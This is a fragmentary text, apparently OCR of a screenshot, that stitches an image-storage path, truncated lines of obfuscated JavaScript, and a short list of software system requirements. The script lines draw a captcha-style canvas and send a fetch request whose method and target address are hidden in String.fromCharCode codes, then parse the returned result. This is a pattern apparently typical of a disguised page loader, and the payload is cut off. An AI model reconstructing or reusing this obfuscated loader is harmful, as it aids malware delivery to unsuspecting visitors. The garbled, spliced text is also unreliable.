
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup